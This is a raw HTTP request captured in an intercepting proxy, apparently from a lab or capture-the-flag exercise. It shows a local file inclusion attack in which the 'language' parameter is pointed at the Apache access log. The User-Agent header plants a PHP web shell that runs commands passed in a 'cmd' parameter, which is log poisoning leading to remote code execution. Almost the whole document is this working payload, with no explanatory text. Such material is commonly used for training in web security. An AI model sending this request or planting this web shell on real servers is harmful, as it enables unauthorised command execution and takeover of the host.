 Request
Pretty Raw Hex
\n
1 GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
2 Host: 154.57.164.66:35081
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Connection: keep-alive
9 Cookie: PHPSESSID=1ndcv1kjtcpeaphbp88lgo3ah3
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13